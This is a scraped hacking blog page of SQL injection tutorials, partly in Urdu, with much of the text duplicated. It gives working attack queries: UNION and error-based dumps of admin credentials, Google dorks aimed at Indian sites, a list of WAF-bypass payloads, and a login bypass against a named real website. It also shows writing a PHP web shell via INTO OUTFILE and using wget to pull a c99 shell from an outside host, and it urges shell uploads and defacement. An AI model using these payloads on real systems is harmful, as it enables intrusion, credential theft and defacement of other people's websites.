direct shell uploading with SQL injection queries
First of all find a website which is vulnerable to sql injection. You can find websites by dorks or manually like i have found this.
You need 2 main things:
Root Path of the website
A Writable Directory
Most of the time, you will see root path in SQL error of that site.Like the following one.
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /home/aeiti/public_html/admin/requires/functions.php on line 1327
Well If the vulnerable website doesn't show the root path then don't worry i will show you how to know the root path. And Also Writable Directory.
www.site.com/index.php?id=10'
I am not starting with abc of SQLI I hope u know the basics.
Now we have to found columns of the website then vulnerable columns like my site have 5 columns And 3 is the vulnerable column
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,3,4,5--
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,version(),4,5--
Let's Try To Load Files Of The Website
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('/etc/passwd'),4,5--
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('/etc/my.cnf'),4,5--
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('/etc/group'),4,5--
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('/etc/services'),4,5--
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('/etc/hosts'),4,5--
We Won't Need To Read Any Files Mentioned above just to increase your knowledge. Now we have to check the file privileges for the current user for this first you have to find current username.
Like This
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,current_user,4,5--
Our Current Username is etc mine is Ch3rn0by1
Now Check File Privilages for User Ch3rn0by1
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,file_priv,4,5 FROM mysql.user WHERE user='Ch3rn0by1'--
If it shows Y (yes) on the vulnerable column of the website that means we have the file privileges for the current user Ch3rn0by1
And if it doesn't show Y then Don't waste your time there :D
Ok Now we need to know the root path for this webserver. So, for this information we need to know the webserver type.For this you can use firefox adon server spy.
Server Spy Adon: https://addons.mozilla.org/en-us/firefox/addon/server-spy/
You can use havij and some other tool too to detect webserver type.
To know the webserver by file /etc/passwd use this query
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,3,load_file('/etc/passwd'),5--
now we have our webserver etc (/home/Ch3rn0by1)
now read one more file.
www.site.com/index.php?id=-10 UniOn SeleCt 1,2,load_file('etc/Ch3rn0by1.conf')4,5--
Where Ch3rn0by1 is your webserver software name like server name.conf .
now we have the root path
/home/site.com/public_html etc.
Now we have to find a writeable directory for this you can use google dorks as well and your knowledge too :D
site www.site.com/dir/*/*/*/*/
so its site.com/ch3rn0by1/writeable
now we will upload our evil code
www.site.com/index.php?id=10 UniOn SeleCt 1,2,"",4,5 into outfile '/home/site/public_html/Ch3rn0by1/writeable directory/Ch3rn0by1.php'--+
ok now we have to execute our commands
www.site.com/Ch3rn0by1/writeable directory/Ch3rn0by1.php?cmd=pwd
www.site.com/Ch3rn0by1/writeable directory/Ch3rn0by1.php?cmd=uname -a
Now we will use wget command to upload our evil script
www.site.com/Ch3rn0by1/writeable directory/Ch3rn0by1.php?cmd=wget http://www.shellsite.com/c99.txt
Now we will rename our c99.txt to php in order to execute it :D
www.site.com/Ch3rn0by1/writeable directory/Ch3rn0by1.php?cmd=mv c99.txt c99.php
now open it
www.site.com/Ch3rn0by1/writeable directory/c99.php VOILA OUR SHELL GOT LIVE :D
Showing posts with label SQL Injection. Show all posts
Showing posts with label SQL Injection. Show all posts
Wednesday, 13 April 2016
Bypassing Login Panel with SQL Queries
In This Tutorial you Will Learn How to Bypass Login Panel with SQL Injection Queries.
So Actually we give our SQL evil Queries in Admin Panel And Then The Server Filter Our Command and give us Access To the Admin Panel without using any username or Password.
Before start Injecting in Admin Panel we need Hackbar or Live HTTP Headers Addon installed in Browser.
We will Give our SQL Queries to the Server with POST Method so we need these Addons for Execution our POST Parameters Injection.
i've put a Site for our This tutorial.
Here is the Target site
http://trentglobal.com/admin

We can use Live HTTP Headers or Hackbar for Post Parameters Injection so i will Use Hackbar For this Process.
Now Lets Insert Some Text in username and password boxes.After Inserting Text Click on LOGIN Button.Then Enable Post Data in Hackbar for the Execution of Our Post Parameters.
Now Click on LOAD URL Button in Hackbar to get POST Parameters in POST DATA box in Hackbar Addon.There we will give our SQL injection Queries.
It gives us Invalid Username and Password but you can See the Post Data in Hackbar Addon.
Here is Our Post Parameter uname=raijee&pwd=123456&log_submit=Login
let's Add Single Quote after uname=raijee' to check The SQLi vulnerability.And Then Execute the Query.
It is Vulnerable to SQL Injection.Next we will execute STRING Based SQL Query for Further Injecting.
Now Let's Count how Many Columns are there.
So We will Give our Command For counting Columns in Post Parameters with Hackbar.
uname=raijee' order by 2%23
No Error !!
uname=raijee' order by 3%23
No Error !!
uname=raijee' order by 4%23
No Error !!
uname=raijee' order by 5%23
We Got Error !! Unknown column '5' in 'order clause'
it Means There are 4 Total number of Columns.
Hmmm Now Let's Execute our UNION SELECT command with 4 number of Columns.
BinGOOOO!! Admin Panel Bypassed .we have got Access to the Admin Panel Without using Username or Password of the Admin user.
HAppY Hacking !!
So Actually we give our SQL evil Queries in Admin Panel And Then The Server Filter Our Command and give us Access To the Admin Panel without using any username or Password.
Before start Injecting in Admin Panel we need Hackbar or Live HTTP Headers Addon installed in Browser.
We will Give our SQL Queries to the Server with POST Method so we need these Addons for Execution our POST Parameters Injection.
i've put a Site for our This tutorial.
Here is the Target site
http://trentglobal.com/admin
We can use Live HTTP Headers or Hackbar for Post Parameters Injection so i will Use Hackbar For this Process.
Now Lets Insert Some Text in username and password boxes.After Inserting Text Click on LOGIN Button.Then Enable Post Data in Hackbar for the Execution of Our Post Parameters.
Now Click on LOAD URL Button in Hackbar to get POST Parameters in POST DATA box in Hackbar Addon.There we will give our SQL injection Queries.
It gives us Invalid Username and Password but you can See the Post Data in Hackbar Addon.
Here is Our Post Parameter uname=raijee&pwd=123456&log_submit=Login
let's Add Single Quote after uname=raijee' to check The SQLi vulnerability.And Then Execute the Query.
It is Vulnerable to SQL Injection.Next we will execute STRING Based SQL Query for Further Injecting.
So We will Give our Command For counting Columns in Post Parameters with Hackbar.
uname=raijee' order by 2%23
No Error !!
uname=raijee' order by 3%23
No Error !!
uname=raijee' order by 4%23
No Error !!
uname=raijee' order by 5%23
We Got Error !! Unknown column '5' in 'order clause'
it Means There are 4 Total number of Columns.
Hmmm Now Let's Execute our UNION SELECT command with 4 number of Columns.
BinGOOOO!! Admin Panel Bypassed .we have got Access to the Admin Panel Without using Username or Password of the Admin user.
HAppY Hacking !!
SQL INJECTION (urdu)
Google
Ye Search engine Kholen!
Or Search Karen!
Special Dorks!
inurl:index.php?id=
inurlages.php?id=
inurl:images.php?id=
India Ki Vulnerable websites KEse Dhoonden?????
Apna Dork google Per Likhen
Or site:.in Aakhir Main Likhden
Example:-) inurl:images.php?id= site:.in
Ok Ab TayyAr hoajyen :*
hamain Kya Dhoondna hai???
Vulnerable web
Tables
Column
Admin PAnel And shell UPloading
Defacing Tongue
Ok To Ye Hai ApnI VulneRable Web!
Kese check KAren ye Site vulnerable hai?? bus ‘ Ye Vuln web K End Main Lagayen!
Example:-)
http://www.vuln.in/index.php?id=15′ Aise
http://www.vuln.in/index.php?id=15 Order by 1-- <--
Simple page
http://www.vuln.in/index.php?id=15 Order by 2
Simple Page
http://www.vuln.in/index.php?id=15 Order by 3
Simeple page
http://www.vuln.in/index.php?id=15 Order by 4
Simple Page
http://www.vuln.in/index.php?id=15 Order by 5
Simple Page
http://www.vuln.in/index.php?id=15 Order by 6
1 errorr Aagaya Unknown Column in order To Clause “6”
Iska Matlb http://www.vuln.in/index.php?id=15 Per Sirf 5 hi Columns hain
Ab Union Select Waala Method Start :-)
union Find Karne Se Pehele Vuln Web Ki Value Per – Lagaden !
Example :-)
http://www.vuln.in/index.php?id=-15 Aise
Or Ab Vulnerable column Find KAren!
http://www.vuln.in/index.php?id=-15 Union Select 1,2,3,4,5 vuln web per sirf 5 Columns the!
Phir Kuch Numbers Screen Per Aajeynge Jese 2 3 etc….!
Jo Sub Se Zyada Dark Or Bold Ho Wo Sab Se Zyada Vulnerable hai!
Sochen 2 Sab Se Zyada Dark Or Bold hai!
Ab Tables Found KArne Waal Method Start :-)
Table Found KArne K Liye Sab Se Zyada Dark Or Bold Number “2” Ko Hatake !
ye Likhen group_concat(table_name) or Phir Aakhir main from information_schema.tables where table_schema=database ()–
Example:-)
http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema= database ()–
Aise Likhna Hai 2 Ki Jaga Per
So ye hamain Table DedeGa magar Dihaan rahe Sab Kuch Theek Likeyega warna My_sql Fetch error Aajayega!
Like:-) admin,user,post,contacts,timing,gallery, etc etc…!
hamain chahiye Admin Table ! Ab Apna hackBar kholeye Jo k 1 FireFox Addon hai!
Or wahan MySql Likha Hai Wahan Ja Kar CHAR Menu Kholen Or Likhen “Admin”!
Or Wo Kuch Is Tarha Char Dega CHAR(12,13,14,21,43,235,2365,21,) Ye Real nahi hai!
Ok!
ab Aapko group_concat(table_name) Ki Jagah group_concat(column_name) Likhna hOgA Tongue
Or form Information_schema.tables Ki Jagah column Likhna hai Or table_schema= Ki Jagah per table_name Likhna hai Tongue
Example:-) http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(column_name)3,4,5 from information_schema.columns where table_name= ChaR (1,2,13,1,3,2142,354,234,)
Ab Column FindinG <Method>
Ab aapko Apni vulnerable Web k aage Ye Karna hai Jo neeche hai
http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(column_name)3,4,5 from information_schema.columns where
table_name= ChaR (1,2,13,1,3,2142,354,234,)
Done
to Phir Ye aapko Kuch Istarha Dega
logs,username,password,date etc etc hamain username and Password Chahiye!
ab Passwor dKese nikaalen??? Neeche hai sab Kuch
http://www.vuln.in/index.php?id=-15 1,group_concat(username,0x3a,Password) from admin
Or Pass Aapka
90% Times Pass Encrypted Hota Hai Like MD5,MD2,SHa=1 etc etc!
To Isse Decrypt Karna Parta hai ! Maine 300 se zyada Web Hack Ki Lekin Decrypted Pass Or Admin panel nahi mila hahahaha!
Ok Ab Apna havij Open KAren Or usmain Apni vuln Link daalen Aise !
http://www.vuln.in/
Sirf Address Daalen Phir Find Admin Per CLick KAren!
http://www.vuln.in/admin
http://www.vuln.in/administrator
http://www.vuln.in/controlpanel
http://www.vuln.in/kpanel etc etc!
Ab http://www.vuln.in/admin Open KAren!
Or username And Pass Daalen!
Or aB Aap Web main hain Tongue
ab Ager chahen To Shell UPload KAr Sakte hain !
Ager Apne Logs Clear Karna Chahte hain To KArna Parega xD
Phir Uploading Option dhoonden !
Gallery Main images upload Is Best for uploading Shell :X
Ab Aap Apna Shell uPload KAren or deface Karden Tongue
Note:-) Ager Koi SqL Problem hO To zAROR pOChain Or Comments Zaroor
Credit : PakSec0
Ye Search engine Kholen!
Or Search Karen!
Special Dorks!
inurl:index.php?id=
inurlages.php?id=
inurl:images.php?id=
India Ki Vulnerable websites KEse Dhoonden?????
Apna Dork google Per Likhen
Or site:.in Aakhir Main Likhden
Example:-) inurl:images.php?id= site:.in
Ok Ab TayyAr hoajyen :*
hamain Kya Dhoondna hai???
Vulnerable web
Tables
Column
Admin PAnel And shell UPloading
Defacing Tongue
Ok To Ye Hai ApnI VulneRable Web!
Kese check KAren ye Site vulnerable hai?? bus ‘ Ye Vuln web K End Main Lagayen!
Example:-)
http://www.vuln.in/index.php?id=15′ Aise
http://www.vuln.in/index.php?id=15 Order by 1-- <--
Simple page
http://www.vuln.in/index.php?id=15 Order by 2
Simple Page
http://www.vuln.in/index.php?id=15 Order by 3
Simeple page
http://www.vuln.in/index.php?id=15 Order by 4
Simple Page
http://www.vuln.in/index.php?id=15 Order by 5
Simple Page
http://www.vuln.in/index.php?id=15 Order by 6
1 errorr Aagaya Unknown Column in order To Clause “6”
Iska Matlb http://www.vuln.in/index.php?id=15 Per Sirf 5 hi Columns hain
Ab Union Select Waala Method Start :-)
union Find Karne Se Pehele Vuln Web Ki Value Per – Lagaden !
Example :-)
http://www.vuln.in/index.php?id=-15 Aise
Or Ab Vulnerable column Find KAren!
http://www.vuln.in/index.php?id=-15 Union Select 1,2,3,4,5 vuln web per sirf 5 Columns the!
Phir Kuch Numbers Screen Per Aajeynge Jese 2 3 etc….!
Jo Sub Se Zyada Dark Or Bold Ho Wo Sab Se Zyada Vulnerable hai!
Sochen 2 Sab Se Zyada Dark Or Bold hai!
Ab Tables Found KArne Waal Method Start :-)
Table Found KArne K Liye Sab Se Zyada Dark Or Bold Number “2” Ko Hatake !
ye Likhen group_concat(table_name) or Phir Aakhir main from information_schema.tables where table_schema=database ()–
Example:-)
http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema= database ()–
Aise Likhna Hai 2 Ki Jaga Per
So ye hamain Table DedeGa magar Dihaan rahe Sab Kuch Theek Likeyega warna My_sql Fetch error Aajayega!
Like:-) admin,user,post,contacts,timing,gallery, etc etc…!
hamain chahiye Admin Table ! Ab Apna hackBar kholeye Jo k 1 FireFox Addon hai!
Or wahan MySql Likha Hai Wahan Ja Kar CHAR Menu Kholen Or Likhen “Admin”!
Or Wo Kuch Is Tarha Char Dega CHAR(12,13,14,21,43,235,2365,21,) Ye Real nahi hai!
Ok!
ab Aapko group_concat(table_name) Ki Jagah group_concat(column_name) Likhna hOgA Tongue
Or form Information_schema.tables Ki Jagah column Likhna hai Or table_schema= Ki Jagah per table_name Likhna hai Tongue
Example:-) http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(column_name)3,4,5 from information_schema.columns where table_name= ChaR (1,2,13,1,3,2142,354,234,)
Ab Column FindinG <Method>
Ab aapko Apni vulnerable Web k aage Ye Karna hai Jo neeche hai
http://www.vuln.in/index.php?id=-15 union Select
1,group_concat(column_name)3,4,5 from information_schema.columns where
table_name= ChaR (1,2,13,1,3,2142,354,234,)
Done
to Phir Ye aapko Kuch Istarha Dega
logs,username,password,date etc etc hamain username and Password Chahiye!
ab Passwor dKese nikaalen??? Neeche hai sab Kuch
http://www.vuln.in/index.php?id=-15 1,group_concat(username,0x3a,Password) from admin
Or Pass Aapka
90% Times Pass Encrypted Hota Hai Like MD5,MD2,SHa=1 etc etc!
To Isse Decrypt Karna Parta hai ! Maine 300 se zyada Web Hack Ki Lekin Decrypted Pass Or Admin panel nahi mila hahahaha!
Ok Ab Apna havij Open KAren Or usmain Apni vuln Link daalen Aise !
http://www.vuln.in/
Sirf Address Daalen Phir Find Admin Per CLick KAren!
http://www.vuln.in/admin
http://www.vuln.in/administrator
http://www.vuln.in/controlpanel
http://www.vuln.in/kpanel etc etc!
Ab http://www.vuln.in/admin Open KAren!
Or username And Pass Daalen!
Or aB Aap Web main hain Tongue
ab Ager chahen To Shell UPload KAr Sakte hain !
Ager Apne Logs Clear Karna Chahte hain To KArna Parega xD
Phir Uploading Option dhoonden !
Gallery Main images upload Is Best for uploading Shell :X
Ab Aap Apna Shell uPload KAren or deface Karden Tongue
Note:-) Ager Koi SqL Problem hO To zAROR pOChain Or Comments Zaroor
Credit : PakSec0
Friday, 25 March 2016
Error Based Dump In One Shot (DIOS)
We Have Discussed in Our Previous Tutorial About Error Based SQL Injection.
In This Tutorial You Will Learn How To Build Error Based Dump In Shot ( DIOS ) .
As We Know That in Error Based Query we Give Our Commands To server and it Gives Us result the Under a error .
If We Want to Get the version() then we Give Query Like this.
http://www.FakeSite.com/news.php?id=11 or 1 group by concat_ws(0x3a,version(),floor(rand(0)*2)) having min(0) or 1-- -
we get the version printed on the page. version=5.5.42-cll
Now Lets get the Primary Database name.
http://www.FakeSite.com/news.php?id=11 and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
and Here is our Primary Database.
this the Primary Database name "kkbaketo_wordpress" so this is our Primary Database name . if we want to get the other we usually Increase the LIMIT 0,1 to LIMIT 1,1
But we Can Also get all Databases Without Using the LIMIT.
Here Is Our SYNTAX for Getting All Databases.
(SELECT!x-~0.FROM(SELECT(concat(0x3a3a3a,(select group_concat(schema_name) from information_schema.schemata)))x)a)
Now Add this SYNTAX to Get all Databases.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0.FROM(SELECT(concat(0x3a3a3a,(select group_concat(schema_name) from information_schema.schemata)))x)a)-- -
and these our Databases.
information_schema,kkbaketo_wordpress
Next step is to Get The Tables.
Here is The Example.
http://www.FakeSite.com/news.php?id=11 or 1 group by concat_ws(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2)) having min(0) or 1-- -
and we Get Table name under Error response ::
We Just GOT one TABLE Name. kkbaketop_category
it Was Our First Table name. we Can Get Next one and Then Another by Increasing the Value of LIMIT 0,1 to LIMIT 2,1 LIMIT 3,1
We Increase the LIMIT for Tables.
LIMIT 0,1 for 1st table.
LIMIT 1,1 for 2nd tables.
As We Know that we Can DUMP All Tables and Columns In UNION BASED injection.
in ERROR BASED Dump in one Shot ( DIOS ) we can not Dump All Tables/Columns as Like UNION BASED Injection.
But We Can Get some Tables/Columns from The Database by BUILDING our Query.
Here is Our SYNTAX For Tables.
(select group_concat(table_name) from information_schema.tables where table_schema=database())
Now add this SYNTAX in our DIOS Query.
(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))x)a)
Our DIOS Query is Ready for Tables.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))x)a)-- -
Here are Our Tables.
kkbaketop_admin,kkbaketop_category,kkbaketop_content,kkbaketop_contentOld,kkbaketop_meta,kkbaketop_navigation,kkbaketop_product
We Can also HTML TAG to show All Tables in a New Line.
HTML TAG=<BR>
we can use it by encoding it in HEX Value or Putting the Single Quote Before and After the HTML TAG.
HEX Value=3c42523e we have to use 0x before the HEX Value to Use The HTML TAG.
HEX Value=0x3c42523e
Putting Single Quote='<BR>'
PUT The HTML TAG Before The Table_name.
Hmmm now Lets Add this Tag to our Error Based DIOS Query and execute it.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat('<BR>',table_name) from information_schema.tables where table_schema=database())))x)a)-- -
Now All Tables are in NEW line.
Next Step is we Have to Get Columns.
Here Is The SYNTAX for Columns.
(select group_concat(3c42523e,table_name,0x3a,column_name) from information_schema.columns where table_schema=database())
Add this SYNTAX in DIOS Query and Execute it for Getting Columns from Each Table.
And Here is the FINAL DIOS Query for Error Based Getting Tables And Columns in one SHOT.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat('<BR>',table_name,0x3a,column_name) from information_schema.columns where table_schema=database())))x)a)-- -
You Can Se The Tables And Columns Printed On The ScreenShot.
Hope You like The Tutorial.
In This Tutorial You Will Learn How To Build Error Based Dump In Shot ( DIOS ) .
As We Know That in Error Based Query we Give Our Commands To server and it Gives Us result the Under a error .
If We Want to Get the version() then we Give Query Like this.
http://www.FakeSite.com/news.php?id=11 or 1 group by concat_ws(0x3a,version(),floor(rand(0)*2)) having min(0) or 1-- -
we get the version printed on the page. version=5.5.42-cll
Now Lets get the Primary Database name.
http://www.FakeSite.com/news.php?id=11 and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
and Here is our Primary Database.
this the Primary Database name "kkbaketo_wordpress" so this is our Primary Database name . if we want to get the other we usually Increase the LIMIT 0,1 to LIMIT 1,1
But we Can Also get all Databases Without Using the LIMIT.
Here Is Our SYNTAX for Getting All Databases.
(SELECT!x-~0.FROM(SELECT(concat(0x3a3a3a,(select group_concat(schema_name) from information_schema.schemata)))x)a)
Now Add this SYNTAX to Get all Databases.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0.FROM(SELECT(concat(0x3a3a3a,(select group_concat(schema_name) from information_schema.schemata)))x)a)-- -
and these our Databases.
information_schema,kkbaketo_wordpress
Next step is to Get The Tables.
Here is The Example.
http://www.FakeSite.com/news.php?id=11 or 1 group by concat_ws(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2)) having min(0) or 1-- -
and we Get Table name under Error response ::
We Just GOT one TABLE Name. kkbaketop_category
it Was Our First Table name. we Can Get Next one and Then Another by Increasing the Value of LIMIT 0,1 to LIMIT 2,1 LIMIT 3,1
We Increase the LIMIT for Tables.
LIMIT 0,1 for 1st table.
LIMIT 1,1 for 2nd tables.
As We Know that we Can DUMP All Tables and Columns In UNION BASED injection.
in ERROR BASED Dump in one Shot ( DIOS ) we can not Dump All Tables/Columns as Like UNION BASED Injection.
But We Can Get some Tables/Columns from The Database by BUILDING our Query.
Here is Our SYNTAX For Tables.
(select group_concat(table_name) from information_schema.tables where table_schema=database())
Now add this SYNTAX in our DIOS Query.
(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))x)a)
Our DIOS Query is Ready for Tables.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))x)a)-- -
kkbaketop_admin,kkbaketop_category,kkbaketop_content,kkbaketop_contentOld,kkbaketop_meta,kkbaketop_navigation,kkbaketop_product
We Can also HTML TAG to show All Tables in a New Line.
HTML TAG=<BR>
we can use it by encoding it in HEX Value or Putting the Single Quote Before and After the HTML TAG.
HEX Value=3c42523e we have to use 0x before the HEX Value to Use The HTML TAG.
HEX Value=0x3c42523e
Putting Single Quote='<BR>'
PUT The HTML TAG Before The Table_name.
Hmmm now Lets Add this Tag to our Error Based DIOS Query and execute it.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat('<BR>',table_name) from information_schema.tables where table_schema=database())))x)a)-- -
Now All Tables are in NEW line.
Next Step is we Have to Get Columns.
Here Is The SYNTAX for Columns.
(select group_concat(3c42523e,table_name,0x3a,column_name) from information_schema.columns where table_schema=database())
Add this SYNTAX in DIOS Query and Execute it for Getting Columns from Each Table.
And Here is the FINAL DIOS Query for Error Based Getting Tables And Columns in one SHOT.
http://www.FakeSite.com/news.php?id=(SELECT!x-~0./*!50000FROM*/(/*!50000SELECT*/(/*!50000concat_ws*/(0x3a3a3a,(select group_concat('<BR>',table_name,0x3a,column_name) from information_schema.columns where table_schema=database())))x)a)-- -
You Can Se The Tables And Columns Printed On The ScreenShot.
Hope You like The Tutorial.
Union based SQL injection + WAF Bypassing
Today i m Going To Discuss About Union based SQL injection And WAF Bypassing Techniques.
Lets Start Injecting.
Here Is Our Target .
http://www.targetsite.com/news.php?id=11
Add Single Quote (') at the End Of The URL .
http://www.targetsite.com/news.php?id=11'
And Get MYSQL Error.
Lets Balance Our Query for Further Injecting.
Some Comments from our Previous Tutorials.
http://www.targetsite.com/news.php?id=11--
http://www.targetsite.com/news.php?id=11--+
http://www.targetsite.com/news.php?id=11-- -
http://www.targetsite.com/news.php?id=11%23
http://www.targetsite.com/news.php?id=11;
Here Is A Small Explanation on Balance and Comment in our Injection.
After Balancing Our Query . Next is Count Total Number Of Columns
http://www.targetsite.com/news.php?id=11 order by 1--+
No Error !
http://www.targetsite.com/news.php?id=11 order by 3--+
No Error!
http://www.targetsite.com/news.php?id=11 order by 5--+
Again No Error !
http://www.targetsite.com/news.php?id=11 order by 6--+
Here We Get Error !
Unknown column '6' in 'order clause'
Now Try To Find Our Vulnerable Columns.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,3,4,5--+
If Our Target site Is Protected with WAF . WAF Will Block Our Query and Give Us Mod_Security Error.
So Here some WAF Bypassing Methods.
Lets Continue Our Tutorial.
Now Check The Vulnerable Columns.we Use ( - ) for Finding Vulnerable columns.
We Can Also Check Vulnerable Columns with Other methods instead of Just Using (-).
Here Are Some Vulnerable Columns Checking Methods With Examples.
Using And 0
http://www.targetsite.com/news.php?id=11 and 0 Union Select 1,2,3,4,5--+
Using And False
http://www.targetsite.com/news.php?id=11 and false Union Select 1,2,3,4,5--+
Using Div 0
http://www.targetsite.com/news.php?id=11 Div 0 Union Select 1,2,3,4,5--+
Using null
http://www.targetsite.com/news.php?id=null Union Select 1,2,3,4,5--+
Using .1337
http://www.targetsite.com/news.php?id=11.1337 Union Select 1,2,3,4,5--+
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,3,4,5--+
We Will Get Our Vulnerable Columns Printed On The Page.3 is Our Vulnerable Column.
Here Are Some Variables Of MYSQL.
@@version = Current Version
@@GLOBAL.VERSION = Current Version
User() = Current User
Database = Current Database
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,@@version,4,5--+
We Can See Current Version Printed on the Page.
Next Step Is To Get The Tables.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(table_name),4,5 from information_schema.tables where table_schema=database()--+
We can See Total Tables in Our Primary Database.
Now if you Want To Get Admin Details Of The Target Site check the Table name of Admin.
then encode admin table name in MYSQL Char() to get The Columns in the Admin Table.Change table_name to column_name,information_schema.tables to information_schema.columns and Table_schema to Table_name.And Replace Database() with our MYSQL Char() admin value.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(column_name),4,5 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--+
we can see the Column Names on Page . like id,username,pass
to Get The Data From columns here is our final Query.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(username,0x3a,password),4,5 from admin--+
Lets Start Injecting.
Here Is Our Target .
http://www.targetsite.com/news.php?id=11
Add Single Quote (') at the End Of The URL .
http://www.targetsite.com/news.php?id=11'
And Get MYSQL Error.
Lets Balance Our Query for Further Injecting.
Some Comments from our Previous Tutorials.
http://www.targetsite.com/news.php?id=11--
http://www.targetsite.com/news.php?id=11--+
http://www.targetsite.com/news.php?id=11-- -
http://www.targetsite.com/news.php?id=11%23
http://www.targetsite.com/news.php?id=11;
Here Is A Small Explanation on Balance and Comment in our Injection.
After Balancing Our Query . Next is Count Total Number Of Columns
http://www.targetsite.com/news.php?id=11 order by 1--+
No Error !
http://www.targetsite.com/news.php?id=11 order by 3--+
No Error!
http://www.targetsite.com/news.php?id=11 order by 5--+
Again No Error !
http://www.targetsite.com/news.php?id=11 order by 6--+
Here We Get Error !
Unknown column '6' in 'order clause'
Now Try To Find Our Vulnerable Columns.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,3,4,5--+
If Our Target site Is Protected with WAF . WAF Will Block Our Query and Give Us Mod_Security Error.
So Here some WAF Bypassing Methods.
- /*!%55NiOn*/ /*!%53eLEct*/
- %55nion(%53elect 1,2,3)-- -
- +union+distinct+select+
- +union+distinctROW+select+
- /**//*!12345UNION SELECT*//**/
- /**//*!50000UNION SELECT*//**/
- /**/UNION/**//*!50000SELECT*//**/
- /*!50000UniON SeLeCt*/
- union /*!50000%53elect*/
- +#uNiOn+#sEleCt
- +#1q%0AuNiOn all#qa%0A#%0AsEleCt
- /*!%55NiOn*/ /*!%53eLEct*/
- /*!u%6eion*/ /*!se%6cect*/
- +un/**/ion+se/**/lect
- uni%0bon+se%0blect
- %2f**%2funion%2f**%2fselect
- union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
- REVERSE(noinu)+REVERSE(tceles)
- /*--*/union/*--*/select/*--*/
- union (/*!/**/ SeleCT */ 1,2,3)
- /*!union*/+/*!select*/
- union+/*!select*/
- /**/union/**/select/**/
- /**/uNIon/**/sEleCt/**/
- /**//*!union*//**//*!select*//**/
- /*!uNIOn*/ /*!SelECt*/
- +union+distinct+select+
- +union+distinctROW+select+
Lets Continue Our Tutorial.
Now Check The Vulnerable Columns.we Use ( - ) for Finding Vulnerable columns.
We Can Also Check Vulnerable Columns with Other methods instead of Just Using (-).
Here Are Some Vulnerable Columns Checking Methods With Examples.
Using And 0
http://www.targetsite.com/news.php?id=11 and 0 Union Select 1,2,3,4,5--+
Using And False
http://www.targetsite.com/news.php?id=11 and false Union Select 1,2,3,4,5--+
Using Div 0
http://www.targetsite.com/news.php?id=11 Div 0 Union Select 1,2,3,4,5--+
Using null
http://www.targetsite.com/news.php?id=null Union Select 1,2,3,4,5--+
Using .1337
http://www.targetsite.com/news.php?id=11.1337 Union Select 1,2,3,4,5--+
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,3,4,5--+
We Will Get Our Vulnerable Columns Printed On The Page.3 is Our Vulnerable Column.
Here Are Some Variables Of MYSQL.
@@version = Current Version
@@GLOBAL.VERSION = Current Version
User() = Current User
Database = Current Database
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,@@version,4,5--+
We Can See Current Version Printed on the Page.
Next Step Is To Get The Tables.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(table_name),4,5 from information_schema.tables where table_schema=database()--+
We can See Total Tables in Our Primary Database.
Now if you Want To Get Admin Details Of The Target Site check the Table name of Admin.
